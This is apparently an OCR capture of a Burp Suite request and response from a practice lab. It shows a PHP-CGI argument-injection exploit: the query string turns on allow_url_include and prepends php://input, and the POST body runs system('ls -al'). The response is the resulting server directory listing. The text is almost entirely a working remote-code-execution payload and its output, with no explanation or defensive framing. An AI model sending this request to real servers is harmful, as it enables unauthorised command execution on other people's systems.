 Request
Pretty Raw Hex
\n
1 GET /phpinfo.php?
-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%
3a//input HTTP/1.1
2 Host: 192.168.80.129
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 31
10
11 <?php echo system("ls -al"); ?>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Nov 2023 05:11:36 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 51792
6 Connection: close
7 Content-Type: text/html
8
9 total 80
10 drwxr-xr-x 10 www-data www-data  4096 May 20  2012 .
11 drwxr-xr-x 15 root     root      4096 May 20  2012 ..
12 drwxrwxrwt  2 root     root      4096 May 20  2012 dav
13 drwxr-xr-x  8 www-data www-data  4096 May 20  2012 dvwa
14 -rw-r--r--  1 www-data www-data   891 May 20  2012
index.php
15 drwxr-xr-x 10 www-data www-data  4096 May 14  2012
mutillidae
16 drwxr-xr-x 11 www-data www-data  4096 May 14  2012
phpMyAdmin
17 -rw-r--r--  1 www-data www-data    19 Apr 16  2010
phpinfo.php
18 drwxr-xr-x  3 www-data www-data  4096 May 14  2012 test
19 drwxrwxr-x 22 www-data www-data 20480 Apr 19  2010
tikiwiki
20 drwxrwxr-x 22 www-data www-data 20480 Apr 16  2010
tikiwiki-old
21 drwxr-xr-x  7 www-data www-data  4096 Apr 16  2010
twiki
22 drwxr-xr-x  7 www-data www-data  4096 Apr 16  2010
twiki<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN" "DTD/xhtml1-transitional.dtd">
23 <html>
<head>
24 <style type="text/css">
25 body{
background-color:#ffffff;